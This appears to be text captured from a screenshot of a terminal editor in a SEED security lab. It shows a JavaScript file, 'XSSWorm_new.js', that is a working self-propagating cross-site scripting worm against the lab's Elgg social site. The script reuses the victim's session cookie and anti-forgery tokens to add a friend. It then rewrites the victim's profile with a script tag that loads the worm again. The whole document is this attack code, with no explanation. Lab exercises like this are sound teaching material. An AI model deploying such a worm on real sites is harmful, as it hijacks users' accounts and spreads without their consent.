 File Edit View Search Terminal Help 12:09 PM Seed
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET","http://www.xsslabelgg.com/action/friends/add?friend=42"+"&__elgg_ts=" + elgg.security.token.__elgg_ts + "&__elgg_token=" + elgg
.security.token.__elgg_token,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
var briefdes ='&briefdescription=<script+type=\"text/javascript\"+src=\"http://www.xsslabelgg.com/XSSWorm_new.js\"><\/script>';
var Ajax1=null;
Ajax1=new XMLHttpRequest();
Ajax1.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax1.setRequestHeader("Host","www.xsslabelgg.com");
Ajax1.setRequestHeader("Keep-Alive","300");
Ajax1.setRequestHeader("Connection","keep-alive");
Ajax1.setRequestHeader("Cookie",document.cookie);
Ajax1.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
var content="__elgg_ts="+elgg.security.token.__elgg_ts+"&__elgg_token="+elgg.security.token.__elgg_token+"&name=" + elgg.session.user["name"] +
"&description=" + "Samy+hacked+the+profile" + "&briefdescription=" + briefdes + "&guid=" + elgg.session.user["guid"];
Ajax1.send(content);
~
~
~
~
~
~
~
~
~
~
~
~
~
"XSSWorm_new.js" 20L, 1306C 1,1 All
ubunt